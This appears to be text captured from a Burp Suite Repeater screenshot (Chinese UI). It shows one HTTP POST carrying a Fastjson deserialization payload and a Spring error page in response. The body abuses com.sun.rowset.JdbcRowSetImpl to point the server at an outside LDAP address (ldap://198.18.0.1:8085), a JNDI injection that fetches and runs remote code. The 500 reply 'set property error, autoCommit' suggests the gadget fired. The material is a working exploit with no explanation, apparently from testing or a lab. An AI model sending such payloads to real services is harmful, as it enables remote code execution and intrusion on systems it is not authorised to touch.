 仪表盘 目标 代理 Intruder Repeater Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
1 × +
发送 取消 < ▼ > ▼
请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: localhost:10001
3 Cache-Control : max-age=0
4 sec-ch-ua : "Chromium";v="133", "Not(A:Brand";v="99"
5 sec-ch-ua-mobile : ?0
6 sec-ch-ua-platform : "Windows"
7 Accept-Language : zh-CN,zh;q=0.9
8 Upgrade-Insecure-Requests : 1
9 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
10 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
11 Sec-Fetch-Site : none
12 Sec-Fetch-Mode : navigate
13 Sec-Fetch-User : ?1
14 Sec-Fetch-Dest : document
15 Accept-Encoding : gzip, deflate, br
16 Connection : keep-alive
17 Content-Length : 160
18
19 {
20 "a":{
21 "@type":"com.sun.rowset.JdbcRowSetImpl" ,
22 "dataSourceName" :"ldap://198.18.0.1:8085/DqGZrgxN" ,
23 "autoCommit" :true
24 }
25 }
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 500
2 Content-Type : text/html;charset=ISO-8859-1
3 Content-Language : zh-CN
4 Content-Length : 328
5 Date: Thu, 24 Jul 2025 05:35:31 GMT
6 Connection : close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for /error,
so you are seeing this as a fallback.
</p>
<div id='created'>
Thu Jul 24 05:35:31 UTC 2025
</div>
<div>
There was an unexpected error (type=Internal Server
Error, status=500).
</div>
<div>
set property error, autoCommit
</div>
</body>
</html>